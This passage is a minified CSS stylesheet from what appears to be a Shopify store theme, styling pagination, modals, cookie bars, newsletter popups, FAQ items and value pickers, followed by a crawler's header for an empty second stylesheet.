var(--border-color)}.text-with-icons--boxed .text-with-icons__item{display:block;text-align:center;padding:28px 35px}.text-with-icons--boxed .text-with-icons__icon-wrapper{margin:0 0 1em}.clearfix:after,.clearfix:before{display:table;content:""}.skip-to-content:focus{clip:auto;width:auto;height:auto;margin:0;color:var(--text-color);background-color:var(--secondary-background);padding:10px;opacity:1;z-index:10000;transition:none}.collapsible,.faq__answer-wrapper{overflow:hidden;height:0;transition:height .2s ease-in-out}.social-media__item-list{display:flex;flex-wrap:wrap;margin:15px;justify-content:center}.social-media__item{display:inline-block;margin:5px}.alert--block,.social-media__item>a{display:block}.social-media__item svg{width:28px;height:28px;opacity:.4;transition:color .25s ease-in-out,opacity .25s ease-in-out;will-change:opacity}.social-media__item-list--stack{display:block;margin:-10px 0}.social-media__item-list--stack .social-media__item{display:block;margin:0;padding:7px 0}.social-media__item-list--stack svg{vertical-align:top;margin-right:12px}.alert{display:block;padding:12px 20px;margin-bottom:20px;border-radius:calc(var(--border-radius-theme) * .5);white-space:normal;font-size:1rem;word-break:break-all;word-break:break-word;background:var(--accent-color);color:#fff;text-align:left}.alert--center{text-align:center}.alert--tight{padding:6px 14px}.alert--error{background:var(--error-background);color:var(--error-color)}.alert--success{background:var(--success-background);color:var(--success-color)}.skeleton-image,.skeleton-text{width:100%;background:var(--border-color)}.alert__ribbon{margin-left:5px;margin-right:25px}.alert__ribbon svg{display:block;width:24px;height:24px}.alert__error-list,.link-search-results__list,.menu-item__linklist{list-style:none}.alert a{transition:color .2s ease-in-out}.pagination{padding:40px 0;color:var(--heading-color);font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.pagination__next,.pagination__prev{position:absolute;display:flex;align-items:center;top:0;height:100%}.pagination__prev{left:0}.pagination__prev svg{margin-right:14px}.pagination__next{right:0}.pagination__next svg{margin-left:14px}.pagination__nav,.pagination__page-count{display:block;text-align:center}.pagination__nav-item{display:inline-block;margin:0 2px;padding:8px 11px;line-height:1}.pagination__nav-item.is-active{background:var(--primary-button-background);color:var(--primary-button-text-color);border-radius:3px}.card .pagination{padding:20px}@media screen and (min-width:641px) and (max-width:999px){.scroller{margin:0 calc(-1 * var(--desktop-container-gutter))}.scroller__inner{scroll-padding-left:var(--desktop-container-gutter)}.scroller--mobile-only{margin:0;overflow:visible}.scroller--mobile-only>.scroller__inner{padding-bottom:0;margin-bottom:0;overflow:visible}}@keyframes skeletonShimmerAnimation{0%{opacity:.45}to{opacity:.9}}.skeleton-container{animation:1s linear infinite alternate skeletonShimmerAnimation;will-change:opacity}.skeleton-text{height:10px}.skeleton-image{position:absolute;top:0;left:0;height:100%}.skeleton-paragraph .skeleton-text:last-child{width:38%;margin-bottom:0}.plus-button{display:block;position:relative;right:0;top:calc(50% - 5px);width:10px;height:10px}.plus-button:after,.plus-button:before{position:absolute;content:"";top:50%;left:50%;transform:translate(-50%,-50%) rotate(-90deg);background-color:currentColor;transition:transform .35s ease-in-out,opacity .35s ease-in-out}.plus-button:before{width:10px;height:2px;opacity:1}.plus-button:after{width:2px;height:10px}[aria-expanded=true] .plus-button:after,[aria-expanded=true] .plus-button:before{transform:translate(-50%,-50%) rotate(90deg)}.shopify-challenge__container{margin-top:50px;margin-bottom:50px;text-align:center}.shopify-challenge__button.shopify-challenge__button{position:relative;display:inline-block;padding:9px 30px;min-height:48px;line-height:normal;border-color:var(--primary-button-background);border-radius:2px;text-align:center;font-weight:var(--text-font-bolder-weight);font-size:var(--base-text-font-size);cursor:pointer;transition:background .25s ease-in-out,color .25s ease-in-out,border .25s ease-in-out;background:var(--primary-button-background);color:var(--primary-button-text-color)}.shopify-challenge__button.shopify-challenge__button:hover{background:rgba(var(--primary-button-background-rgb),.8)}.shopify-policy__title h1{margin-bottom:0;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));line-height:1.45;color:var(--heading-color)}.announcement-bar,.empty-state__count,.expandable-content__toggle,.shipping-estimator__results ul,.value-picker__choice-item.is-selected{font-weight:var(--text-font-bolder-weight)}.announcement-bar{position:relative;display:block;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));border-bottom:1px solid var(--header-border-color)}.announcement-bar__content{display:block;padding:4px 0;margin-bottom:0}.announcement-bar__content--center{text-align:center;display:flex;align-items:center;justify-content:center;gap:5px;font-size:15px}.announcement-bar__content--center svg{width:20px;height:20px}.offer-item,.quick-links{background:var(--secondary-background)}.offer-item{padding:20px;border:1px solid var(--border-color);border-radius:3px}.offer-item__image-wrapper{min-width:70px;max-width:70px;margin-bottom:14px}.offer-item__title{margin-bottom:6px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))}@media screen and (max-width:999px){.image-with-text__image-container{width:100%!important;order:-1}.layout--reverse{display:flex;flex-direction:column-reverse}}.newsletter--compact .newsletter__text,.newsletter__text{margin-top:16px}@media screen and (min-width:1000px){.image-with-text{flex-direction:row;align-items:center;justify-content:center}.image-with-text__image-container{max-width:50%;max-width:none;min-width:0}.image-with-text__image-container,.image-with-text__text-container{width:50%;margin:0}.image-with-text__text-container:last-child{padding-left:60px}.image-with-text__text-container:first-child{text-align:right;padding-right:60px}.image-with-text__text-container:first-child .image-with-text__text-aligner{display:inline-block;text-align:left}}@media screen and (min-width:1280px){.popover--password{top:calc(100% + 15px);right:-2px}.popover--logged{right:-32px}.popover--logged .icon--nav-triangle-borderless{right:29px}.popover--unlogged{right:0;transform:scale(.9) translate(calc(50% - 7px))}.popover--unlogged .icon--nav-triangle-borderless{left:calc(50% - 8px)}.popover--unlogged[aria-hidden=false]{transform:scale(1) translate(calc(50% - 7px))}.product-block-list--medium .product-block-list__wrapper{width:calc(55% - 15px)}.product-block-list--medium .product-block-list__item--info{width:calc(45% - 15px)}.product-block-list--large .product-block-list__wrapper{width:calc(60% - 15px)}.product-block-list--large .product-block-list__item--info{width:calc(40% - 15px)}.team__block-item{width:calc(25% - 30px)}.text-with-icons{padding:0;margin:0 -35px;flex-wrap:nowrap;justify-content:space-around}.text-with-icons__item{flex-basis:calc(25% - 70px);margin:0 35px}.offer-item--inline{display:flex;align-items:center}.offer-item--inline .offer-item__image-wrapper{margin:0 30px 0 0}.image-with-text__text-container:last-child{padding-left:75px}.image-with-text__text-container:first-child{padding-right:75px}}.newsletter__form{padding-bottom:10px}.newsletter--compact .newsletter__form{padding-bottom:0}.quick-links{display:flex;flex-wrap:wrap;text-align:center;border-radius:3px;list-style:none;border:1px solid var(--border-color);font-size:calc(var(--default-text-font-size) + 1px)}.quick-links__link{display:flex;justify-content:center;align-items:center;flex:0 0 auto;width:50%;box-shadow:1px 0 var(--border-color),0 1px var(--border-color);padding:20px 10px;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;text-transform:none;transition:color .2s ease-in-out}.quick-links__link:hover{color:var(--accent-color)}.quick-links__link--grow{flex-grow:1}.quick-links__image-container{display:block;margin:0 auto;flex:1 1 auto;font-size:0}.quick-links__image-ie-fix{margin:0 auto;transition:transform .3s ease-in-out}@media screen and (min-width:641px){.text-with-icons--boxed{display:flex;flex-wrap:nowrap;margin:0;padding:0}.text-with-icons--boxed .text-with-icons__item{margin:0;flex:1 0 0}.text-with-icons--boxed .text-with-icons__item:not(:first-child){border-top:none;border-left:1px solid var(--border-color)}.pagination__nav{display:block}.pagination__page-count{display:none}.card .pagination{padding:20px 30px}.plus-button--large{width:14px;height:14px}.plus-button--large:before{width:14px}.plus-button--large:after{height:14px}.shopify-challenge__container{margin-top:100px;margin-bottom:100px}.shopify-policy__title{margin:30px 0}.shopify-policy__title h1{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));line-height:1.45}.announcement-bar{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));text-align:left}.announcement-bar__inner{display:flex;align-items:center}.announcement-bar__content{padding:7px 0;margin-right:auto}.announcement-bar__content--center{margin-left:auto;padding-left:0;padding-left:var(--announcement-bar-button-width,0)}.announcement-bar__button{padding:7px 18px 7px 15px;background:var(--header-accent-color);color:var(--secondary-background);box-shadow:0 1px var(--header-accent-color)}.announcement-bar__button svg{display:inline-block;width:20px;height:17px;margin-right:12px;vertical-align:text-bottom}.announcement-bar__close-container{position:relative}.announcement-bar__close{position:absolute;top:25px;right:0;color:var(--heading-color);transition:color .2s ease-in-out}.announcement-bar__close:hover{color:var(--accent-color)}.announcement-bar__close svg{width:19px;height:19px}.announcement-bar__newsletter{height:0;overflow:hidden;visibility:hidden;text-align:center;transition:height .5s cubic-bezier(.77,0,.175,1),visibility .5s cubic-bezier(.77,0,.175,1)}.announcement-bar__newsletter[aria-hidden=false]{visibility:visible}.announcement-bar__newsletter-inner{margin:50px 0}.offer-item{padding:28px 30px}.offer-item__image-wrapper{min-width:110px;max-width:110px}.quick-links__link{padding:24px;width:33.333333%}}.breadcrumb__list{display:flex;align-items:center;list-style:none}.breadcrumb__list svg{margin:0 7px;width:6px;height:8px;vertical-align:inherit}.loading-bar{position:fixed;top:0;left:0;height:3px;width:100%;opacity:0;background:var(--accent-color);transform:scaleX(0);transform-origin:left;transition:transform .25s ease-in-out;z-index:50;pointer-events:none}.empty-state{margin:100px 0;text-align:center}.empty-state--tight{margin:40px 0}.empty-state__heading{margin-bottom:15px}.empty-state__text{margin-bottom:32px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.empty-state__quick-form{max-width:410px;margin:40px auto 25px}.empty-state__button-container{margin-top:16px}.empty-state__button{min-width:230px}.empty-state__icon{position:relative;display:inline-block;margin-bottom:6px}.empty-state__icon .icon--package{width:46px;height:46px}.empty-state__icon .icon--address{width:46px;height:45px}.contact__store-heading,.contact__store-image,.empty-state__icon-description,.faq__group{margin-bottom:30px}.empty-state__count{position:absolute;top:2px;right:-9px;height:20px;width:20px;line-height:20px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));text-align:center;background:var(--accent-color);color:var(--header-text-color);border-radius:100%}.modal,.modal:before{position:fixed;pointer-events:none;left:0}.modal__dialog,.modal__header{background:var(--secondary-background)}.payment-list{display:flex;flex-wrap:wrap}.payment-list__item{width:48px;height:34px;margin:4px}.payment-list--centered{justify-content:center}.layout{margin-bottom:70px}.layout .layout{margin-top:18px;margin-bottom:0}.layout__section{margin-bottom:18px}@media screen and (min-width:1000px){.quick-links__link{width:16.66666667%}.layout{display:flex;margin-left:-15px;margin-right:-15px}.layout--pad{padding-top:25px}.layout__section{margin:0 15px;flex-grow:1;flex-shrink:0;flex-basis:0}.layout__section:only-child{max-width:680px;margin-left:auto;margin-right:auto}.layout__section--secondary{flex:none;width:260px}.layout__section--large-secondary{flex:none;width:320px}.contact__store-info{margin-top:0;margin-left:25px}}@media screen and (min-width:1280px){.layout__section--secondary{width:288px}.layout__section--large-secondary{width:365px}}.modal,.modal:before,.modal__dialog{width:100%;height:100%}.modal{top:0;margin:0 auto;z-index:10;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.modal:before{content:"";top:0;background:#00000059}.modal[aria-hidden=false]{visibility:visible;opacity:1;pointer-events:auto}.modal[aria-hidden=false] .modal__dialog{transform:scale(1);transition:transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear}.modal__dialog{position:absolute;max-height:100vh;box-shadow:0 1px 2px #0000004d;overflow:auto;-webkit-overflow-scrolling:touch;transform:scale(.9);transition:transform .25s ease-in-out,visibility .25s ease-in-out}.modal__loader{display:none;padding:60px 0;text-align:center}.modal__loader .icon--search-loader{width:35px;height:35px;color:var(--accent-color)}.modal__header{position:sticky;top:0;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid var(--border-color);z-index:1}.modal__content,.modal__header{padding:20px}.modal__header+.modal__content{padding-top:30px}.modal__title{margin-bottom:0;text-align:center}.modal__close{color:var(--heading-color);z-index:1}.modal__close svg{display:block;width:20px;height:20px}.modal.is-loading .modal__loader,.value-picker__close svg{display:block}@media screen and (max-width:640px){.modal__content--ios-push{padding-bottom:45px}}.icon-state{position:relative;vertical-align:middle}.icon-state .icon-state__primary,.icon-state .icon-state__secondary{display:block;transition:opacity .35s ease-in-out,transform .35s ease-in-out}.icon-state .icon-state__secondary{position:absolute;top:50%;left:0;opacity:0;transform:translateY(-50%) scale(.3)}.icon-state[aria-expanded=true] .icon-state__primary{opacity:0;transform:scale(.3)}.icon-state[aria-expanded=true] .icon-state__secondary{opacity:1;transform:translateY(-50%) scale(1)}@media (-moz-touch-enabled:0),(hover:hover){[data-tooltip]:after,[data-tooltip]:before{position:absolute;visibility:hidden;z-index:1;opacity:0;transition:visibility .2s ease-in-out,opacity .2s ease-in-out}[data-tooltip]{position:relative}[data-tooltip]:before{content:attr(data-tooltip);bottom:calc(100% + 3px);left:50%;padding:2px 11px;white-space:nowrap;background:var(--accent-color);color:var(--secondary-background);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));pointer-events:none;border-radius:3px;box-shadow:0 1px #0001;transform:translate(-50%)}[data-tooltip]:after{content:"";left:calc(50% - 7px);bottom:calc(100% - 2px);width:0;height:0;border-width:6px;border-style:solid;border-color:transparent transparent var(--accent-color) var(--accent-color);transform:rotate(-45deg);box-shadow:-1px 1px 1px #0000001a}[data-tooltip]:hover:after,[data-tooltip]:hover:before{opacity:1;visibility:visible}[data-tooltip-position=bottom-left]:before{top:calc(100% + 4px);bottom:auto;left:auto;right:-6px;transform:none}[data-tooltip-position=bottom-left]:after{top:calc(100% - 1px);transform:rotate(135deg);left:calc(50% - 6px)}}.quantity-selector{display:inline-flex;align-items:center;height:38px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));border:1px solid var(--border-color);border-radius:var(--border-radius-btn);box-shadow:0 1px 1px rgba(var(--border-color-rgb),.2);vertical-align:middle}.quantity-selector .icon--minus{width:8px;height:2px}.quantity-selector .icon--plus{width:8px;height:8px}.quantity-selector__button{display:flex;align-items:center;padding:0 12px;color:var(--text-color-rgb);height:100%;transition:color .2s ease-in-out;touch-action:manipulation}.quantity-selector__button:not([disabled]):hover{color:var(--heading-color)}.quantity-selector__value{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0 5px;min-width:32px;text-align:center;border:none;background:0 0;width:inherit}.cookie-bar__inner,.drawer__inner,.expandable-content__toggle,.faq__item,.value-picker-button--pill,.value-picker__inner{background:var(--secondary-background)}.quantity-selector__value:focus{outline:0}.quantity-selector--product{height:40px;width:25%;display:flex;justify-content:space-around;padding:0 10px;min-width:25%}.altura-qnt{height:var(--altura-atc)}.quantity-selector--product .quantity-selector__button{padding:0}.quantity-selector--product .quantity-selector__value{height:100%;box-shadow:0 1px rgba(var(--border-color-rgb),.4) inset;color:var(--heading-color);pointer-events:none}.shipping-estimator__results{margin:24px 0 2px;font-size:1rem}.shipping-estimator__results p{margin-bottom:6px}.shipping-estimator__results ul{color:var(--heading-color)}.cookie-bar{position:fixed;bottom:20px;left:0;opacity:0;transform:translateY(100%);width:100%;z-index:3;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));transition:transform .35s ease-in-out,opacity .35s ease-in-out,visibility .35s ease-in-out}.cookie-bar[aria-hidden=false]{visibility:visible;transform:translateY(0);opacity:1}.cookie-bar__inner{max-width:960px;margin:0 auto;padding:15px;z-index:4;border-radius:3px;color:var(--text-color);box-shadow:0 1px 4px 1px #0000001a}.cookie-bar__button{margin-top:12px;padding:0 16px;line-height:30px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}.password{display:flex;align-items:center;justify-content:center;flex-direction:column;height:100vh;padding:20px 0}@supports (--css:variables){.anchor{top:calc(-1 * var(--header-height))}.nav-bar .nav-dropdown .nav-dropdown{max-height:calc(100vh - 40px);max-height:calc(100vh - var(--distance-to-top,0px) - 40px);overflow:auto;-ms-scroll-chaining:none;overscroll-behavior:contain}.password{height:calc(100vh + -0px);height:calc(100vh - var(--header-height,0px))}}.password__content{display:flex;align-items:center;flex:1 0 auto;text-align:center}.password__footer{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));text-align:center}.password__footer-social{display:flex;justify-content:center;margin-top:15px}.password__powered-by a{display:inline-block;margin-left:4px;vertical-align:bottom}.password__powered-by svg{width:98px;height:28px}.password__admin-link{display:block;margin-left:18px}.faq{margin:40px 0 70px}.faq__title{margin-bottom:20px;text-align:center}.faq__item{padding:20px;box-shadow:0 4px 4px #bfbfbf80;margin:8px 15px;border:solid 1px var(--border-color)}.faq__question{display:flex;align-items:center;justify-content:space-between;width:100%;text-align:left}.faq__question .plus-button{margin-left:40px}.faq__answer{margin:10px 30px 0 0}.faq__group-title,.popup-newsletter__content{text-align:center}@media screen and (min-width:1000px){.template-password .header{padding-top:30px;padding-bottom:30px}.password{padding:40px 0}.password__footer{text-align:left}.password__footer--with-social{display:flex;width:100%;justify-content:space-between}.password__admin-link{display:inline-block}.password__footer-social{margin-top:0}.faq__group{margin-bottom:0}.faq__group+.faq__group{margin-top:50px}}.modal--newsletter{bottom:0;top:auto;height:auto}.modal--newsletter .modal__dialog{position:relative;height:auto;padding:48px 20px 20px}.popup-newsletter__title{text-align:center;margin-bottom:10px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))}.exit-popup__close,.popup-newsletter__close{position:absolute;right:20px;top:16px;color:var(--heading-color)}.popup-newsletter__close svg{width:15px;height:15px}.atributos+.product-form__variants,.exit-popup__form,.popup-newsletter__form{margin-top:20px}@supports (padding:max(0px)){.collection-drawer__footer{padding-bottom:max(15px,env(safe-area-inset-bottom,0px) + 15px)}.mobile-menu__section:last-child{padding-bottom:max(16px,env(safe-area-inset-bottom,0px) + 16px)}.cookie-bar{bottom:max(25px,env(safe-area-inset-bottom,0px) + 25px)}.modal--newsletter .modal__dialog{padding-bottom:max(20px,env(safe-area-inset-bottom,0px) + 20px)}}@media screen and (min-width:641px){.empty-state{margin:170px 0}.empty-state--extra-tight{margin:40px 0}.empty-state--tight{margin:105px 0}.layout{margin-bottom:100px}.layout .layout,.popup-newsletter__form{margin-top:30px}.modal{display:flex;justify-content:center;align-items:center}.modal__dialog{width:580px;height:auto;max-height:calc(100% - 80px);border-radius:3px}.modal__dialog--stretch{width:calc(100% - 80px);margin-left:auto;margin-right:auto;max-width:1200px}.modal__content,.modal__header{padding:30px}.modal__header:not(.modal__header--bordered){position:relative;display:block;padding-bottom:0;text-align:center;border-bottom:none}.modal__header--bordered{padding-top:20px;padding-bottom:20px}.modal__close{position:absolute;right:28px;top:28px}.modal__description{margin-top:-18px}.faq__item,.faq__item:last-child,.modal[aria-hidden=false] .modal__dialog{border-radius:var(--border-radius-theme)}.cookie-bar,.cookie-bar__button{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.cookie-bar{bottom:25px}.cookie-bar__inner{display:flex;align-items:center;justify-content:space-between;padding:20px 30px 20px 25px}.cookie-bar__text{line-height:1.25}.cookie-bar__button{margin-top:0;padding:0 18px;line-height:36px}.cookie-bar__choice-container{min-width:-moz-fit-content;min-width:fit-content;margin-top:5px;margin-left:25px}.contact{margin-bottom:90px}.faq{margin:70px 0 115px}.faq__title{margin-bottom:25px;margin-left:0}.faq__item{padding:20px 30px}.modal--newsletter{height:100%}.modal--newsletter .modal__dialog{max-width:600px;padding:50px}.popup-newsletter__close{position:absolute;right:30px;top:24px}.popup-newsletter__close svg{width:20px;height:20px}.popup-newsletter__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))}}.modal--exit-popup{bottom:0;top:auto;height:auto}.modal--exit-popup .modal__dialog{position:relative;height:auto;padding:48px 20px 20px}.exit-popup__title{text-align:center;margin-bottom:8px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));line-height:1.2}.exit-popup__subheading{text-align:center;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.exit-popup__close svg{width:15px;height:15px}.exit-popup__pay-more{display:block;margin-top:20px;text-align:center;margin-left:auto;margin-right:auto}.drawer{position:fixed;top:0;right:0;height:100vh;width:100vw;z-index:5;transition:visibility .35s linear}.drawer:before,.drawer__inner{position:absolute;top:0;height:100%}.drawer:before{content:"";left:0;width:100%;opacity:0;transition:opacity .35s ease-in-out;background:#000}.drawer__inner{right:0;width:100%;max-width:345px;margin-left:auto;transform:translate(100%);transition:transform .35s cubic-bezier(.645,.045,.355,1)}.drawer[aria-hidden=false]:before,.value-picker[aria-hidden=false]:before{opacity:.4}.drawer[aria-hidden=false] .drawer__inner{transform:translate(0)}.link-search-results:not(:only-child){margin-top:40px}.link-search-results__link{display:block;padding:8px 20px;transition:color .15s ease-in-out,background .15s ease-in-out}.link-search-results__link:focus,.link-search-results__link:hover{background:var(--accent-background);color:var(--accent-color);outline:0}.expandable-content[aria-expanded]{position:relative;max-height:320px;overflow:hidden;transition:.2s ease-in-out;border-radius:var(--border-radius-theme)}.expandable-content__toggle{position:absolute;display:flex;align-items:center;left:0;bottom:0;width:100%;padding:16px 20px;visibility:hidden;opacity:0;color:var(--accent-color);text-align:left;z-index:1;transition:opacity .1s ease-in-out,visibility .1s ease-in-out}.expandable-content__toggle:before{position:absolute;content:"";bottom:100%;left:0;width:100%;height:50px;pointer-events:none;background:linear-gradient(rgba(var(--secondary-background-rgb),0),rgba(var(--secondary-background-rgb),.4) 15%,var(--secondary-background))}.expandable-content__toggle-icon{position:relative;margin-right:15px;width:10px;height:10px;transition:transform .2s ease-in-out}.expandable-content__toggle-icon:after,.expandable-content__toggle-icon:before{content:"";position:absolute;background:currentColor;transition:transform .2s ease-in-out;transform:translate(-50%,-50%);top:50%;left:50%}.expandable-content__toggle-icon:before{width:2px;height:10px}.expandable-content__toggle-icon:after{width:10px;height:2px}.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon{transform:rotate(90deg)}.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon:after,.featured-product #TabelaParcelamento,.value-picker .icon--nav-triangle-borderless{display:none}.expandable-content--expandable .expandable-content__toggle{visibility:visible;opacity:1}.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle:before{height:0}@media screen and (any-hover:hover){.promo-block__image-wrapper{background-position:right calc(100% + 35px)}.promo-block:hover .promo-block__image-wrapper{background-position:right calc(100% + 15px)}.features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover{transform:scale(1.07)}.section__action-link:hover{transform:translate(0)}.section__action-link:hover svg{opacity:1;right:0}.social-media__item:hover svg{opacity:1}.social-media__item--facebook:hover svg{color:#3b5998}.social-media__item--twitter:hover svg{color:#1da1f2}.social-media__item--pinterest:hover svg{color:#bd081c}.social-media__item--instagram:hover svg{color:#d83776}.social-media__item--youtube:hover svg{color:red}.social-media__item--tiktok:hover svg{color:#fd355a}.social-media__item--vimeo:hover svg{color:#1ab7ea}.social-media__item--linkedin:hover svg{color:#0077b5}.social-media__item--snapchat:hover svg{color:#f5dc30}.social-media__item--tumblr:hover svg{color:#35465c}.social-media__item--fancy:hover svg{color:#494e58}.social-media__item--rss:hover svg{color:#f26522}.features--animate-zoom .quick-links__link:hover .quick-links__image-ie-fix{transform:scale(1.05)}.expandable-content[aria-expanded=false] .expandable-content__toggle:hover .expandable-content__toggle-icon{transform:rotate(45deg)}}.menu-item__title{margin-bottom:.75em}.menu-item__link-item{padding:5px 0}.price-range{display:block;padding:20px 0}.price-range__input{flex:1 0 0;min-width:0}.price-range__delimiter{margin:0 12px}.price-range__range-group{position:relative;margin-bottom:18px}.rating{display:flex;align-items:center;vertical-align:bottom;line-height:inherit}.rating__stars{display:grid;grid-auto-flow:column;grid-column-gap:2px;-moz-column-gap:2px;column-gap:2px}.value-picker-button--pill,.value-picker__header{display:flex;border-bottom:1px solid var(--border-color)}.rating__star{color:var(--product-review-star-color);width:14px;height:14px}.rating__star--empty{color:rgba(var(--text-color-rgb),.4)}.rating__caption{position:relative;top:1px;margin-left:7px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.value-picker-button svg{width:9px;height:7px;margin-left:10px;transition:transform .2s ease-in-out}.value-picker-button--pill{position:relative;justify-content:space-between;align-items:center;width:100%;padding:14px 20px;text-align:left}.value-picker,.value-picker:before{position:fixed;width:100vw;height:100vh;left:0}.value-picker-button--pill svg{width:12px;height:8px;transition:transform .2s ease-in-out}.value-picker-button--pill path{stroke-width:2px}.value-picker{bottom:0;z-index:5;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));transition:visibility .35s ease-in-out}.value-picker:before{content:"";top:0;opacity:0;transition:opacity .35s ease-in-out;background:#000}.value-picker[aria-hidden=false] .value-picker__inner{transform:translateY(0)}.value-picker__inner{position:absolute;bottom:0;left:0;width:100%;transform:translateY(100%);transition:visibility .2s ease-in-out,transform .2s ease-in-out}.value-picker__header{align-items:center;justify-content:space-between;padding:17px 20px 16px}.value-picker__header .icon--close{width:17px;height:17px;color:var(--heading-color)}.value-picker__title{margin:0}.value-picker__choice-list{padding:15px 0;max-height:430px;overflow:auto;-ms-scroll-chaining:none;overscroll-behavior:none;list-style:none}.value-picker__choice-item{display:block;position:relative;width:100%;text-align:left;padding:8px 50px 7px 20px}.value-picker__choice-item svg{position:absolute;width:13px;height:11px;right:20px;top:17px;transform:scale(0);transition:transform .2s ease-in-out}.value-picker__choice-item.is-selected{color:var(--accent-color)}.value-picker__choice-item.is-selected svg{transform:scale(1)}@supports (padding:max(0px)){.value-picker__choice-list{max-height:calc(445px + env(safe-area-inset-bottom,0px));padding-bottom:max(15px,env(safe-area-inset-bottom,0px) + 15px)}}@media screen and (min-width:641px){.modal--exit-popup{height:100%}.modal--exit-popup .modal__dialog{max-width:540px;padding:95px 80px 30px}.exit-popup__close{position:absolute;right:30px;top:24px}.exit-popup__close svg{width:20px;height:20px}.exit-popup__title{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 48px))}.exit-popup__form{margin-top:30px}.exit-popup__pay-more{margin-top:75px}.link-search-results:not(:only-child){margin-top:60px}.expandable-content__toggle{padding-left:30px;padding-right:30px}.value-picker:before,.value-picker__choice-item.is-selected svg,.value-picker__choice-item:hover svg,.value-picker__header{display:none}.value-picker-wrapper{position:relative}.value-picker{position:absolute;width:auto;height:auto;top:calc(100% + 10px);left:auto;right:-25px;bottom:auto;min-width:160px;box-shadow:0 1px 5px 2px #0000001a;visibility:hidden;opacity:0;transform:scale(.9);background:var(--secondary-background);color:var(--text-color);z-index:4;cursor:auto;border-radius:3px;transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out;will-change:transform}.value-picker[data-picker-position=top]{top:auto;bottom:calc(100% + 10px)}.value-picker[aria-hidden=false]{visibility:visible;opacity:1;transform:scale(1.001);transition:opacity .4s cubic-bezier(0,1,.4,1),transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear}.value-picker .icon--nav-triangle-borderless{display:block;position:absolute;bottom:100%;right:20px;width:18px;height:8px;z-index:2;filter:drop-shadow(0 -2px 2px rgba(0,0,0,.12))}.value-picker[data-picker-position=top] .icon--nav-triangle-borderless{bottom:auto;top:100%;transform:rotate(180deg)}.value-picker__inner{position:relative;width:auto;transform:none!important;transition:none;border-radius:3px}.value-picker__inner--restrict{max-height:300px;overflow:auto}.value-picker__choice-list{padding:15px 0;max-height:none;white-space:nowrap;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.value-picker__choice-item{display:block;padding:2px 25px;cursor:pointer;transition:color .15s ease-in-out,background .15s ease-in-out}.value-picker__choice-item.is-selected,.value-picker__choice-item:hover{background:var(--accent-background);color:var(--accent-color);font-weight:400}.value-picker--small{min-width:105px;right:-2px}.value-picker--small .value-picker__choice-list{padding:10px 0;font-size:.85rem}.value-picker--small .value-picker__choice-item{padding:2px 18px}.value-picker--small .icon--nav-triangle-borderless{right:11px}.value-picker--auto{min-width:0}}::-webkit-scrollbar{width:7px;height:7px}::-webkit-scrollbar-thumb{background:#818181;border-radius:10px}::-webkit-scrollbar-track{box-shadow:inset 0 0 5px gray;border-radius:10px}.carousel{opacity:0;transition:opacity 1s;-webkit-transition:opacity 1s}.carousel.flickity-enabled{visibility:visible;opacity:1;transition:opacity 1s}.product-list .flickity-prev-next-button.next{right:-15px}.product-form .atributos{display:flex;align-items:center;gap:10px}.shopify-payment-button__button{border-radius:var(--border-radius-btn)!important;height:var(--altura-atc)}.product-form__payment-container .shopify-payment-button{margin-top:16px}.promo-block{border-radius:var(--border-radius-theme)}@media screen and (min-width: 1000px) and (max-width: 1279px){.collection-image .\31\/2--lap{width:40%}}@media screen and (min-width: 1280px){.collection-image .\31\/3--desk{width:31.333333%}}@media screen and (min-width: 1440px){.collection-image .\31\/4--wide{width:24%}}
/*# sourceMappingURL=/cdn/shop/t/10/assets/theme.css.map?v=26716997023792477221760348861 */


--- FILE ---
content_type: text/css
request_url: https://dailydiscount.fr/cdn/shop/t/10/assets/custom.css?v=84837058982434911471760348807
body_size: 3899
content:
